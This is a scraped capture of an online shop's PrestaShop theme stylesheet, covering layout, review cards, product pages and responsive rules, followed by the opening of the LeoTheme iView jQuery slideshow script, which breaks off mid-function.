.nueva-cabecera-full h5 span{
    color: white;
    letter-spacing: 15px;
    font-size: .6em;
    font-weight: normal;
    display: block;
    margin-bottom: 1em;
}
.nueva-cabecera-full p{
	position: absolute;
    top: 450px;
    left: 7%;
    width: 40%;
    font-size: 22px;
    color: #FFFFFF !important;
}
.nueva-cabecera-full a{
    position: absolute;
    top: 500px;
    left: 7%;
    display: block;
    width: 12em;
    background: #0063CF;
    padding: 12px 12px;
    color: white;
    font-size: 16px;
    text-align: center;
    border-radius: 30px;
}
.nueva-cabecera-full a:hover{
	color: #0063CF !important;
	background: #FFFFFF;
	border: 2px solid #0063CF;
}


#cms .container{
	width: 100%;
	max-width: 1200px;
}

.page-content.page-cms, #cms #content-wrapper, #cms #wrapper {
	padding: 0px;
}

#cms .ApColumn .block {
	padding-bottom: 0;
}

#cms #main .page-content{
	margin-bottom: 0;
}

.fila1elemento h4{
	text-align: left;
	font-size: 2em;
	color: #0063CF !important;
}
.fila1elemento h5{
	color: #0063CF !important;
}
.fila1elemento p{
	text-align: left;
}

.fila3elementos h4{
	text-align: left;
	font-size: 2em;
	color: #0063CF !important;
}
.fila3elementos h5{
	color: #0063CF !important;
}
.fila3elementos p{
	text-align: left;
}
#payment-confirmation button.btn.btn-primary.center-block + p{
	display: none;
	margin-top:1em;
}
#payment-confirmation button.btn.btn-primary.center-block[disabled], #payment-confirmation button.btn.btn-primary.center-block[disabled]:hover{
	display: none;
}
#payment-confirmation button.btn.btn-primary.center-block[disabled] + p{
	display: block;
	margin-top:1em;
}
.payment-options > div {
    overflow: auto;
    width: 100%;
}
#authentication .custom-checkbox span {
    float: none;
}
#authentication .custom-checkbox label {
    padding: 0;
}
#footer .custom-checkbox input[type="checkbox"] + span{
    border: 1px #000000 solid;
}
.block_newsletter #gdpr_consent{
    padding: 0;
    z-index: 1;
    text-align: center;
    width: 92%;
}
.block-social li.linkedin:before{
	content: "\f0e1";
}
.block-social li.facebook:before, .block-social li.twitter:before, .block-social li.instagram:before, .block-social li.linkedin:before{
	color: white;
}
.block-social li.facebook:hover:before, .block-social li.twitter:hover:before, .block-social li.instagram:hover:before, .block-social li.linkedin:hover:before{
	color: #0063CF;
}
@media only screen and (min-width: 1921px){
	#wrapper {
		padding: 0px;
		max-width: 1920px;
		margin: 0 auto;
	}
}
@media only screen and (max-width: 1890px) and (min-width: 1600px){
	.banner-contrapeado img{
		min-height: 450px;
		width: auto !important;
		max-width: none !important;
	}#banner-desktop img{
		min-height: 450px;
		width: auto !important;
		max-width: none !important;
	}
}
@media only screen and (max-width: 1599px) and (min-width: 1400px){
	.banner-contrapeado img{
		width: 140% !important;
		max-width: none !important;
		margin-left: -20%;
	}#banner-desktop img{
		width: 140% !important;
		max-width: none !important;
		margin-left: -20%;
	}
}
@media only screen and (max-width: 1399px) and (min-width: 1025px){
	.banner-contrapeado img{
		width: 160% !important;
		max-width: none !important;
		margin-left: -30%;
	}#banner-desktop img{
		width: 160% !important;
		max-width: none !important;
		margin-left: -30%;
	}
}
#cms .ApRawHtml ul{
	padding-left: 20px;
}
.box-oneyear .ApRawHtml{
	max-width: 720px;
}
@media only screen and (max-width: 1024px){
	#index .page-home > div{
		margin: 0;
	}
	#index .banner-contrapeado, #index .banner-contrapeado .ApColumn{
		margin-top: 0 !important;
	}
	
	.no-hover a{
		color: #000;
	}
	#cms .nueva-cabecera-full{
		display: none;
	}
	#cms .ApRow .col-xl-6{
		width: 100% !important;
	}
	#cms .fila3elementos, #cms .fila2elementos, #cms .fila4elementos{
		width: 100% !important;
		padding: 10px 15px;
	}
	#cms .wrapper .box-oneyear .ApRawHtml h4{
		padding: 0 15px;
	}
	#cms .ApRow{
		padding-top: 10px !important;
		padding-bottom: 10px !important;
	}
	.box-customreview{
		margin-top: 2em !important;
	}
	.banner-contrapeado {
		display: flex;
		flex-direction: column-reverse;
		justify-content: flex-start;
		flex-wrap: wrap;
	}
	.banner-contrapeado .col-xl-6{
		float: none;
	}
	.banner-contrapeado .col-xl-6, #contrapeado-desktop .col-xl-6, #contrapeado-mobile .col-xl-6{
		width: 100% !important;
		margin: 1em 0 !important;
	}
	.banner-contrapeado{
		margin: 10px 0 !important;
		padding: 0 !important;
	}
	.contrapeado{
		height: auto;
		padding: 0 20px !important;
	}
	.fila1elemento{
		padding: 0 15px;
	}
}
@media only screen and (max-width: 1024px) and (min-width: 768px){
	
	#contrapeado-desktop{
		flex-direction: column;
	}
}

.block_newsletter .input-wrapper input{
	border-radius: 5px;
}

.header-container .leo-cart-dropdown-action a.btn.cart-dropdow-checkout{
	border-radius: 30px !important;
	font-family: 'Poppins';
	letter-spacing: 0px;
}

.cart-grid .card{
	border-radius: 30px;
	padding: 5px;
	border: none;
	box-shadow: none;
}

.block_newsletter .input-wrapper input{
	border-top-right-radius: 0 !important;
	border-bottom-right-radius: 0 !important;
	padding-right: 10px;
}

.leo-dropdown-cart-subtotals .label, .leo-dropdown-cart-total .label{
	font-family: 'Poppins';
}

#blog-localengine .btn[name="submitcomment"]{
	padding: 10px 30px;
	font-size: 14px;
}

#js-checkout-summary, section.js-current-step{
	border-top-width: 0;
	border: 0;
}

.card {
	box-shadow: none !important;
	border: none;
}
@media (min-width: 1200px){
	#left-column {
		padding-top: 36px;
	}
}
#product .product-add-to-cart .product-quantity{
	min-height: 50px;
}
.product-tabs ul, .description-short ul, .product-description ul{
	padding-left: 25px;
}
.product-prices + div + div + .product-actions{
	margin-top: 15px;
}
#product .product-flags .product-flag{
	
    left: -15px;
}
#amazzing_filter.block .title_block{
	font-family: 'Poppins';
	font-weight: 600;
}

.af-slider .pointer{
	border: 5px solid #0063CF;
}
.products-sort-order { 
	z-index:99;
}

.owl-theme .owl-controls .owl-buttons div:after{
	display: none !important;
}
.review-item{
	height: 350px;
	text-align: center;
    padding: 15px 15px 75px;
	position: relative;
	
    border: 1px solid #EEE !important;
    box-shadow: 0 4px 8px 0 rgb(0 0 0 / 11%);
}
.review-item .star-container{
	margin: 15px auto;
	text-align: center;
}
.review-item .star-container i {
	font-size: 22px;
	color: #0063CF;
	margin: 0 3px;
}
.review-item h5{
	font-weight: medium;
}
.review-item .descript{
    margin: 25px 0;
    font-size: 14px;
    font-style: italic;
    max-height: 150px;
    padding: 0 10px;
}
.review-item .user-name{
	position: absolute;
	bottom: 15px;
	font-size: 16px;
	text-align: center;
    font-weight: 600;
    width: 100%;
    left: 0;
}
.review-item .user-name .inicial{
    margin-right: 15px;
    display: inline-block;
    font-size: 16px;
    color: white;
    width: 2em;
    height: 2em;
    background: #0063CF;
    line-height: 2em;
    border-radius: 100%;
    position: relative;
}
.review-item .user-name .inicial:after{
    content: "\f058";
    font: normal normal normal 18px/1 FontAwesome;
    position: absolute;
    bottom: -6px;
    right: -8px;
    color: #666;
    background: white;
    border-radius: 100%;
}
@media only screen and (max-width: 992px){
	.owl-controls {
		display: none !important;
	}
}
#reviews-custom{
	margin: 1em auto;
	max-width: 1440px;
}
.box-htop .popup-over a.popup-title i, #cart-block .header a i{
	font-size: 1.2em;
	padding: 0 1em;
	display: block;
	cursor: pointer;
}
#cart-block .header a i:hover{
    color: #0063CF !important;
}
#cart-block{
	margin: 0;
}
.cms-id-44 #wrapper{
	padding-top: 75px !important;
}
.cms-id-44 .contrapeado{
	padding-left: 0 !important;
}
.cms-id-44 .container{
	max-width: 1200px;
}
.cms-id-44 h1, .cms-id-44 .contact-form, .cms-id-44 .breadcrumb{
	display: none;
}
.cms-id-44 #content h4, .cms-id-44 #content p{
	text-align: left;
}
#cms #footer .ApRawHtml ul{
	padding: 0;
}
.cms-id-44 #content p{
    font-size: 17px;
}
.review-full-item{
	display: flex;
	justify-content: flex-start;
	align-items: flex-start;
	flex-wrap: wrap;
    margin-bottom: 2em;
}
.review-full-item .inicial-container{
	width: 75px;
    min-width: 75px;
    max-width: 75px;
}
.review-full-item .user-container{
    width: 250px;
    min-width: 250px;
    max-width: 250px;
    font-size: 14px;
    padding-left: 25px;
}
.review-full-item .star-container{
	font-size: 25px;
    margin-top: -5px;
    color: #0063CF;
    letter-spacing: 5px;
}
.review-full-item .title-review{
    color: #0063CF;
	font-weight: bold;
	margin: .5em 0;
	font-size: 17px;
}
.review-full-item .fi-rs-check{
    color: #0063CF;
	font-size: 12px;
	margin-right: 3px;
}
.review-full-item .compra-verificada{
	font-size: 12px;
    color: #0063CF;
}
.review-full-item .content-review{
	font-size: 15px;
	font-style: italic;
}
.review-full-item a{
	font-size: 12px;
	margin-left: 15px;
	text-transform: uppercase;
	color: #888888;
}
.review-full-item a:hover{
    color: #0063CF;
}
.review-full-item .user-container span{
	font-weight: normal;
	font-size: 16px;
}
.review-full-item .user-container i{
	font-size: 14px;
	margin-right: 10px;
    padding-top: 5px;
}
.review-full-item .content-review{
    width: 800px;
    min-width: 300px;
    max-width: 100%;
}
.inicial-container .inicial {
    display: inline-block;
    font-size: 30px;
    color: white;
    width: 2em;
    height: 2em;
    background: #0063CF;
    line-height: 2em;
    border-radius: 100%;
    position: relative;
    text-align: center;
    text-transform: uppercase;
}
.review-full-item:nth-child(2n) .inicial-container .inicial {
	color: #0063CF;
	background: #CCCCCC;
}
.review-full-item:nth-child(3n) .inicial-container .inicial {
	color: #FFFFFF;
	background: #000000;
}
.inicial-container .inicial:after {
    content: "\f058";
    font: normal normal normal 18px/1 FontAwesome;
    position: absolute;
    bottom: -7px;
    right: -4px;
    color: #666;
    background: white;
    border-radius: 100%;
    font-size: 25px;
}
#tab_element__313m1, #tab_element__313m2, #tab_element__313m3, #tab_element__313m4{
	display: none !important;
}
.product__features ul{
	display: flex;
    flex-wrap: wrap;
    max-width: 560px;
	padding: 20px 0;
	border-top: 1px solid #CCC;
	border-bottom: 1px solid #CCC;
}
div#list_vertical > div#tab_element__313m0 > h3{
	display: none;
}
div#list_vertical > div#tab_element__313m0 h3{
	text-align: left;
}
.product__features ul li{
	width: 270px;
    font-size: 15px;
	padding-left: 20px;
	position: relative;
    margin: 5px 0;
}
.product__features ul li::before {
	content: "\2022";  /* Add content: \2022 is the CSS Code/unicode for a bullet */
	color: #0063CF; /* Change the color */
	font-weight: bold; /* If you want it to be bold */
	display: inline-block; 
    font-size: 26px;
    position: absolute;
    top: -9px;
    left: 5px;
}
#tab_content_4{
	max-width: 500px;
}
#tab_content_4 h5{
	margin: 20px 0 10px;
	font-size: 18px;
}
#tab_content_4 p{
	font-size: 16px;
}
.videollamada{
	border: 1px solid #0063CF;
	color: #0063CF;
	font-size: 16px;
	text-transform: uppercase;
	font-weight: bold;
	display: inline-block;
	width: auto;
	padding: 7px 20px;
	background: #BFE1E5;
}
@media only screen and (max-width: 767px){
	.videollamada{
		margin: 0 auto;
		display: block;
		width: 18em;
		text-align: center;
	}
	#tab_content_4{
		text-align: center;
	}
}
.videollamada:hover{
	background: #0063CF;
	border: 1px solid #BFE1E5;
	color: #BFE1E5;
}
.banners_producto {
	
    padding: 100px 0 60px;
    display: flex;
    justify-content: space-around;
}
.text-with-blocks h2{
	text-align: center;
	text-transform: uppercase;
    font-size: 32px;
    margin-bottom: 25px;
}
.text-with-blocks h2 + div{
	text-align: center;
	padding: 0 10%;
	font-size: 18px;
	margin-bottom: 15px;
}
.number-text-blocks, .mini-number-text-blocks{
	display: flex;
	justify-content: center;
	align-items: flex-start;
	flex-wrap: wrap;
}
.number-text-block{
	margin: 15px 15px;
    width: 350px;
	text-align: center;
}
.mini-number-text-blocks .number-text-block{
    width: 16%;
}
.number-text-block span{
    font-size: 36px;
    color: #0063CF;
    border: 2px solid #0063CF;
    border-radius: 100%;
    width: 2.5em;
    height: 2.5em;
    display: flex;
    align-items: center;
    justify-content: center;
    margin: 45px auto 65px;

}
.image-centered{
	display: block;
	margin: 0 auto 75px;
}
.imagen-con-texto{
	position: relative;
	width: 100vw;
    margin-left: -20px;
}
.product-brand-image, .product-meta .manufacturer-logo{
	display: none;
}
#product .manufacturer-logo{
	float: right;
	max-width: 150px;
}
.imagen-con-texto h5{
	color: white !important;
	text-transform: uppercase;
	font-size: 36px;
	max-width: 100%;
	width: 450px;
	text-align: right;
	position: absolute;
	top: 45%;
	right: 5%;

}
.imagen-con-fondo-blanco{
	position: relative;
	z-index: 2;
}
.imagen-con-fondo-blanco h2{
    font-size: 32px;
    text-align: center;
    display: block;
    position: absolute;
    top: 10%;
    width: 100%;
}
div[itemprop="description"]{
    margin: 0.5em 0;
    border: none;
}
.imagen-con-fondo-blanco div{
    font-size: 22px;
    text-align: center;
    display: block;
    position: absolute;
    top: 14%;
    width: 100%;
}
.container-acordeon{
	width: 100vw;
    margin-left: -20px;
	background: #EFEFEF;
    padding: 50px 0 50px;
	z-index: 4;
}
.container-acordeon > div{
	width: 570px;
	max-width: 90%;
	display: block;
    margin: 20px auto 20px;
}
.container-acordeon h3{
	font-size: 28px;
	text-transform: uppercase;
	text-align: left;
	font-weight: bold;
}
.container-acordeon .panel-heading{
    padding: 9px 0px;
}
.container-acordeon .ap-accordion .panel-default .panel-title{
	margin: 0;
}
#product .product-detail > div.row, #product #wrapper{
	padding-bottom: 0;
	margin: 0;
}
#productos-relacionados{
	padding: 0 15px;
    max-width: 1200px;
    margin: 0 auto;
}
#productos-relacionados .owl-wrapper{
	max-width: 100%;
}
@media only screen and (min-width: 1200px){
	#productos-relacionados .owl-wrapper .owl-item{
		max-width: 24%;
	}
}
@media only screen and (max-width: 1199px){
	
	#productos-relacionados .owl-wrapper .owl-item{
		max-width: 49%;
		width: 49%;
	}
}
.product-detail.product-thumbs-left .images-container .product-cover{
    max-width: 500px;
    margin: 0 auto;
}
div.star.star_on:before, div.star.star_hover:before {
    color: #0063CF;
}
.container-acordeon .panel-heading h4 a{
	font-weight: bold;
	position: relative;
    width: 100%;
    display: block;
    font-size: 16px;
    padding: 5px 0;
}
.container-acordeon .ap-accordion .panel-default .panel-title a:before{
    content: "\f10c";
    font-family: uicons-regular-straight !important;
    position: absolute;
    top: 6px;
    right: 0px;
    font-size: 15px;
}
.container-acordeon .ap-accordion .panel-default .panel-title .collapsed:before{
    content: "\f10e";
    font-family: uicons-regular-straight !important;
    position: absolute;
    top: 6px;
    right: 0px;
    font-size: 15px;
}
.container-acordeon .ap-accordion .panel-default > .panel-heading + .panel-collapse .panel-body{
    padding: 10px 0;
}
.container-acordeon ul li{
    font-size: 15px;
	padding-left: 20px;
	position: relative;
    margin: 5px 0;
}
.container-acordeon p{
    font-size: 15px;
} 
.container-acordeon ul li::before {
	content: "\2022";  /* Add content: \2022 is the CSS Code/unicode for a bullet */
	color: #000; /* Change the color */
	font-weight: bold; /* If you want it to be bold */
	display: inline-block; 
    font-size: 22px;
    position: absolute;
    top: -5px;
    left: 5px;
}
.product-quantity .add{
    white-space: nowrap;
    position: relative;
    padding: 0 140px 0 0;
}
.product-add-to-cart .product-quantity {
    padding-right: 0;
}
.product-add-to-cart .product-quantity .add-to-cart{
	max-width: 460px;
}
#product #carousel-reviews:hover .owl-buttons div.owl-prev, #product #carousel-reviews:hover .owl-buttons div.owl-next{
	visibility: visible;
	opacity: 1;
}
#product .owl-theme .owl-buttons div.owl-next{
	
    right: -30px;
}
/*
#product .container{
	width: 100% !important;
	max-width: 1920px;
	margin: 0 auto;
}*/
@media only screen and (max-width: 1440px) and (min-width: 1100px){
	.review-full-item .content-review{
		width: 700px;
	}
	.new-topbar .text, .new-topbar .links a, .new-topbar .links{
		font-size: 11px;
	}
	header#header .header-top .inner > .row.box-htop{
		padding: 0 10px;
	}
	#reviews-custom{
		padding: 0 4em;
	}
	.nueva-cabecera-full h5{
		top: 260px;
	}
	.nueva-cabecera-full h3{
    	top: 300px;
	}
	.nueva-cabecera-full p{
		top: 350px;
	}
}

@media only screen and (max-width: 767px){
	.review-full-item .user-container{
		min-width: 220px;
		width: 220px;
	}
	.review-full-item .content-review{
		margin-top: 15px;
	}
	.box-htop .popup-over a.popup-title i, #cart-block .header a i{
		font-size: 2em;
	}
	#product .container{
		padding: 15px 15px 0;
	}
	.banners_producto{
		flex-wrap: wrap;
	}
	#productos-relacionados .thumbnail-container a.product-thumbnail img{
		width: 89%;
		left: 5.5%;
	}
	.h1.product-detail-name{
		text-align: center;
	}
	#product .manufacturer-logo{
		float: none;
		margin: 0 auto;
		display: none;
	}
	.product-manufacturer-detail{
		width: auto;
		display: block;
		text-align: center;
		float: none;
		margin: 15px auto;
		display: none;
		overflow: auto;
	}
	#leo_product_reviews_block_extra .reviews_note{
		flex-wrap: wrap;
		text-align: center;
		justify-content: center;
	}
	.open-review-form{
		width: 100%;
	}
	#product .product-prices, #product .product-prices + div{
		text-align: center;
	}
}

.product-miniature .product-price-and-shipping, .discount-container{
	display: flex;
    justify-content: center;
    align-items: center;
    flex-wrap: nowrap;
}
.discount-container .regular-price{
	font-size: 14px;
}
.discount-container .number{
	font-size: 16px;
    background: #ffff00;
    color: #000000;
    font-weight: 600;
    border-radius: 30px;
    padding: 3px 10px;
    margin: 0 0 0 10px;
}
.people-viewing{
	width: 300px;
    text-align: center;
    background: #0063CF;
    color: white;
    padding: 10px;
    position: fixed;
    bottom: 12px;
    left: 300px;
    z-index: 3;
    border-radius: 30px;
}
.people-viewing span{
	font-weight: bold;
}
@media only screen and (min-width: 1024px) and (max-width: 1360px){
	.thumbnail-container .product-price-and-shipping span.price span{
		margin-top: 5px;
		display: inline-block;
		line-height: 1em;
	}
}
.whatsapp.bottom-right {
    /*right: 60px;*/
    bottom: -7px !important;
}
@media only screen and (min-width: 1024px){
	/* ATRIBUTOS EN MISMA LINEA */
	/*.product-actions .control-label{
		width: auto;
		margin: 0;
	}
	.product-variants > .product-variants-item{
		display: flex;
		align-items: center;
		justify-content: flex-start;
	}
	.product-variants > .product-variants-item ul{
		margin-left: 15px;
	}*/
	/* FIN ATRIBUTOS EN MISMA LINEA */
	select.form-control:not([size]):not([multiple]){
		max-width: 560px;
	}
	
}
@media only screen and (max-width: 757px){
	.people-viewing{
		display: none;
	}
	.thumbnail-container .product-price-and-shipping .regular-price{
		font-size: 10px;
	}
	.thumbnail-container .product-price-and-shipping span.price span{
		margin-top: 0px;
		display: block;
		margin-top: -10px;
	}
	.thumbnail-container .product-price-and-shipping span.price span.desde-text{
		margin-top: 20px;
	}
	#back-top {
		bottom: 6px !important;
		display: none !important;
	}
	.mini-number-text-blocks .number-text-block{
		width: 100%;
	}
	.imagen-con-fondo-blanco div{
		position: relative;
		top: auto;
		font-size: 16px;
	}
	.imagen-con-texto h5{
		font-size: 26px;
	}
	.imagen-con-fondo-blanco h2 {
		position: relative;
		top: 0;
		margin: 1em 0;
		font-size: 24px;
	}
	#custom-boton-carrito .add-to-cart.btn-primary{
		width: 12em;
	}
	.custom-boton-carrito-descuento span{
		font-size: 12px;
	}
	#custom-boton-carrito .custom-boton-carrito-precio{
		font-size: 17px;
	}.whatsapp.bottom-right {
		/*right: 50px;*/
		bottom: -15px !important;
	}
	#custom-boton-carrito{
		z-index: 99;
	}
	#product .whatsapp.bottom-right {
		/*right: 50px;*/
		bottom: 60px !important;
	}
	#product #back-top {
		bottom: 80px !important;
		display: none !important;
	}
	#product > .zopim{
		bottom: 80px !important;
	}
}

#back-top {
	bottom: 11px;
	display: none !important;
}
.js-address-form > form > p.add-address{
	display: block;
}

@media only screen and (max-width: 767px){
	.header-container .leo-dropdown-cart-content{
		width: 100vw;
		right: 0 !important;
	}
	.leo-dropdown-cart.defaultcart {
		right: -5px !important;
	}
}
.pp__pl-2.pp__d-table-cell{
	display: none !important;
}

.lgcookieslaw-button-container #lgcookieslaw_reject_all, #lgcookieslaw_accept{
	border-radius: 30px;
	text-transform: none;
	border: 2px solid #0063CF;
}
.lgcookieslaw-button-container #lgcookieslaw_reject_all:hover, #lgcookieslaw_accept:hover{
	color: #0063CF !important;
	background: #FFFFFF !important;
}
.lgcookieslaw-slider, .lgcookieslaw-slider:before{
	border-radius: 30px;
}
#lgcookieslaw_cancel{
	color:  #ffffff;
}

.row.box-delivery .ApColumn .block{
	text-align: center;
}

.row.box-delivery > div{
	border-right: none;
}
/*
LANGUAGE-CHANGER
*/
.popup-over.language-selector-wrapper a.popup-title {
	position: relative;
}
.popup-over.language-selector-wrapper a.popup-title span{
	display: block !important;
    padding: 0 0 0 2em;
}
.popup-over.language-selector-wrapper a.popup-title span.hidden-xs-up{
	display: none !important;
}
.popup-over.language-selector-wrapper a.popup-title i{
	position: absolute;
	top: 17px;
	right: -10px;
}
/*
LANGUAGE-CHANGER
*/
#carousel-subcategories .owl-item h3 a{
    padding: 0 1px;
    font-size: 11px;
}
.product-actions .product-variants{
	min-height: 50px;
}
@media only screen and (max-width: 767px){
	.language-selector-wrapper.popup-over {
		position: absolute;
		width: 100vw;
		top: 60px;
		height: 20px;
		left: -84vw;
		text-align: center;
	}
	.language-selector-wrapper .popup-content, .box-htop .popup-over a.popup-title{
		padding-bottom: 20px;
	}
	.language-selector-wrapper.popup-over a, a > span {
		height: 20px;
	}
	.box-htop .popup-over a.popup-title{
		line-height: 20px;
	}
	.popup-over.language-selector-wrapper a.popup-title i{
		top: -3px;
		right: 12px;
	}
	.language-selector-wrapper .popup-content {
		right: auto;
		left: 50vw;
		top: 19px !important;
	}
}
#product-availability .material-icons{
	display: none;
}
.js-mailalert .custom-checkbox{
    margin-top: 15px;
    float: left;
}
.js-mailalert .custom-checkbox input{
	display: none;
}
@media only screen and (min-with: 1100px) and (max-width: 1439px){
	.custom-header-search{
		width: 400px !important;
	}
}
@media only screen and (max-width: 1279px) and (min-width: 992px){
	.custom-header-search {
		width: 245px!important;
	}
	.custom-header-search #leo_search_block_top #leosearchtopbox{
		width: 100% !important;
	}
}

@media only screen and (max-width: 992px) and (min-width: 768px){
	.page-home .ApColumn .title_block span{
		border: none !important;
	}
	
	.off-canvas-nav-megamenu.active, .off-canvas-active > .off-canvas-nav-megamenu.active .offcanvas-mainnav{
		width: 90% !important;
	}
	.off-canvas-nav-megamenu .navbar-nav > li{
		border-color: #808080;
	}
	.off-canvas-nav-megamenu .navbar-nav > li.active > a{
		color: #000000;
	}
	.off-canvas-nav-megamenu .navbar-nav > li.menu-ofertas, .off-canvas-nav-megamenu .navbar-nav > li.menu-ofertas a, .off-canvas-nav-megamenu .navbar-nav > li.menu-ofertas span, .off-canvas-nav-megamenu .navbar-nav > li.menu-ofertas b::before{
		color: #009696 !important;
		background: white !important;
		border-color: #009696;
	}
	.off-canvas-nav::before,.off-canvas-nav::after{
		display: none;
	}
	.off-canvas-nav{
		float: left;
		padding: 0 15px;
		position: relative;
		font-size: 13px;
		padding-top: 5px;
	}
	.off-canvas-nav b{
		font-family: 'Lato', 'Poppins';
		font-weight: lighter;
		font-size: 25px;
		position: absolute;
		top: -3px;
		left: -5px;
	
	}
	.off-canvas-button-megamenu{
		font-size: 18px;
		color: #000;
		padding: 10px 10px;
		margin: 0;
		overflow: auto;
	}
	.off-canvas-button-megamenu a{
		float: right;
		text-transform: uppercase;
	}
	.offcanvas-mainnav > a{
		display: flex;
		width: 100%;
		align-items: center;
		justify-content: flex-start;
		padding: 5px 15px;
	}
	.offcanvas-mainnav > a svg{
		width: 25px;
		margin-right: 10px;
		height: 25px;
	}
	.offcanvas-mainnav > a svg path{
		fill: #000;
	}
	.offcanvas-mainnav > .asesoramiento-head{
		color: white !important;
		display: block !important;
		width: 15em;
		padding: 10px 5px;
		background: #009696;
		text-align: center;
		font-size: 15px;
		font-weight: normal;
		margin: 15px;
	}
	.offcanvas-mainnav > p{
		font-size: 15px;
		margin: 0 15px;
	}
}
@media only screen and (max-width: 1279px) and (min-width:768px){
	#checkout .additional-info-2 {
		display: none;
	}
	#checkout #wrapper {
		padding: 150px 0 0;
	}
}
.brand {
    display: inline-block;
    margin: 5px 10px;
}
.product_list.grid .ajax_block_product {
    clear: none !important;
}
@media only screen and (min-width: 1590px){
	.custom-header-search{
		min-width: 600px !important;
	}
}
@media only screen and (min-width: 1800px){
	.custom-header-search{
		min-width: 800px !important;
	}
}
.thumbnail-container a.product-thumbnail img{
    object-fit: contain;
}
.hidden-title > .has-subhtml:first-child{
	display: none !important;
}
.hidden-title .has-subhtml{
	width: 100% !important;
}
.box-coppyright2{
	text-align: left;
}
.footer-informacion{
	padding-left: 100px;
}
.caret-footer{
	font-size: 1.2em;
    margin-right: 5px;
}
#block-newsletter-label{
	text-align: left;
}
.block_newsletter #gdpr_consent {
    text-align: left;
    width: 100%;
    margin-left: 0;
}
.imagen-menu img{
	width: 250px;
}
.imagen-menu{
    width: 55% !important;
	text-align: right;
}
@media only screen and (min-width: 1350px){
	.owl-theme .owl-buttons div.owl-prev{
		left: 35px;
	}
}
#identity .custom-checkbox input{
	display: none;
}
@media only screen and (max-width: 1280px) and (min-width: 992px){
	.footer-informacion{
		padding-left: 25px
	}
	.box-coppyright2{
		padding: 20px;
	}
	.additional-info-2 > div + div{
		width: 30%;
	}
}
@media only screen and (max-width: 991px) and (min-width: 768px){
	.people-viewing{
		display: none;
	}
	#product .whatsapp.bottom-right{
		bottom: 65px !important;
	}
	#product > .zopim{

		bottom: 90px !important;
	}
	.new-topbar .text{
		display: none !important;
	}main#page {
		padding-top: 140px;
	}
	.box-htop #leo_search_block_top #leosearchtopbox .block_content, .custom-header-search #leo_search_block_top #leosearchtopbox{
		max-width: 400px !important;
	}
	.box-htop .col-info{
		width: 25%;
	}.popup-over.language-selector-wrapper a.popup-title i{
		display: none;
	}
	.new-topbar{
		font-size: .8em;
		padding: 2px;
	}
	.new-topbar .pinta-rosa {
		width: 14px;
		height: 14px;
	}
	.header-logo{
		width: 150px !important;
	}
	.box-htop #leo_search_block_top #leosearchtopbox .form-control {
		font-size: 14px;
		padding-left: 12px;
		height: 35px;
		margin-top: 10px;
	}
	#leo_search_block_top .btn, #leo_search_block_top .btn i {
		height: 35px;
		line-height: 35px;
		font-size: 28px;
		margin-top: 10px;
	}
	#leo_search_block_top .btn i {
		font-size: 15px;
		margin-top: -10px;
	}
	.box-htop #leo_search_block_top #leosearchtopbox .block_content, .custom-header-search #leo_search_block_top #leosearchtopbox {
		max-width: 350px !important;
	}
	.box-htop .col-info {
		margin-top: -20px;
	}
	.footer-informacion {
		padding-left: 10px;
	}
	.box-coppyright2{
		padding: 0 10px;
	}
	#product .product-add-to-cart {
		display: block !important;
	}
	.popup-over.userinfo-selector {
		display: block;
	}
	.popup-over.language-selector-wrapper a.popup-title span {
		padding: 0 0 0 1em;
	}
}
.box-htop .popup-over a.popup-title i, #cart-block .header a i{
	color: #545454;
}
@media only screen and (max-width: 767px){
	.zopim{
		display: none !important;
	}
}
#product-availability {
    font-size: 22px;
}
.thumbnail-container:hover .product-additional{
	visibility: hidden;
}
.blockreassurance_product > div.multi-accessories{
	display: none;
}

.alert {
	font-size:  16px;
	text-align: justify;
}

.alert-danger {
	background-color: #ea4448;
	border-color: #ea4448;
	color: #ffffff;
	display: none;
}

#password #content .ps-alert-success svg {
	display: none;
}

#module-leoblog-list .pagination{
	display: block !important;
}
#product-availability{
	display: none;
}
@media only screen and (max-width: 767px){
	#product .product-add-to-cart .product-quantity{
		padding: 15px !important;
	}
	#product .product-add-to-cart.hidden-xs, #custom-boton-carrito.hidden-xs, #product .product-prices.hidden-xs{
		display: none !important;
	}
	.js-mailalert .form-control{
		width: 50% !important;
	}
}
#custom-boton-carrito.hidden{
	display: none !important;
}

#search_widget {
	display: none;
}

.product-flags .product-flag.out_of_stock {
	display: none;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.elitienda.com/modules/leoslideshow/views/js/iView/iview.js
body_size: 11209
content:
/**

 * @copyright Commercial License By LeoTheme.Com 

 * @email leotheme.com

 * @visit http://www.leotheme.com

 */



(function ($, window, undefined) {



	var iView = function (el, options) {

			//Get slider holder

			var iv = this;



			iv.options = options;



			// iv.sliderContent id="iview"

			iv.sliderContent = el, iv.sliderInner = iv.sliderContent.html();



			iv.sliderContent.html("<div class='iviewSlider'>" + iv.sliderInner + "</div>");



			// .iviewSlider - responsive, set width height

			iv.slider = $('.iviewSlider', iv.sliderContent);

			iv.slider.css('position', 'relative');

			iv.slider.css('height', options.height + 'px');



			//Necessary variables.

			iv.defs = {

				slide: 0,

				total: 0,

				image: '',

				images: [],

				width: iv.sliderContent.width(),

				height: iv.sliderContent.height(),

				timer: options.timer.toLowerCase(),

				lock: false,

				paused: (options.autoAdvance) ? false : true,

				time: options.pauseTime,

				easing: options.easing

			};



			//Disable slider text selection

			iv.disableSelection(iv.slider[0]);



			//Find slides

			iv.slides = iv.slider.children();

			iv.slides.each(function (i) {

				var slide = $(this);



				//Find images & thumbnails

				iv.defs.images.push(slide.data("leo_image"));

				if (slide.data("leo_thumbnail")) iv.defs.images.push(slide.data("leo_thumbnail"));

				slide.css('display', 'none');



				//Find videos

				if (slide.data("leo_type") == "video") {

					var element = slide.children().eq(0),

						video = $('<div class="iview-video-show"><div class="iview-video-container"><a class="iview-video-close" title="' + options.closeLabel + '">&#735;</a></div></div>');

					slide.append(video);

					element.appendTo($('div.iview-video-container', video));

					video.css({

						//width: iv.defs.width,

						width: '100%',			// fix preview

						height: iv.defs.height,

						top: '-' + iv.defs.height + 'px'

					}).hide();

					slide.addClass('iview-video').css({

						'cursor': 'pointer'

					});

				}



				iv.defs.total++;

			}).css({

				width: iv.defs.width,

				height: iv.defs.height

			});



			//Set Preloader Element

			iv.sliderContent.append('<div class="iview-preloader"><div></div></div>');

			var iviewPreloader = $('.iview-preloader', iv.sliderContent);

			var preloaderBar = $('div', iviewPreloader);

			iviewPreloader.css({

				top: ((iv.defs.height / 2) - (iviewPreloader.height() / 2)) + 'px',

				left: ((iv.defs.width / 2) - (iviewPreloader.width() / 2)) + 'px'

			});



			//Set Timer Element

			iv.sliderContent.append('<div class="iview-timer"><div></div></div>');

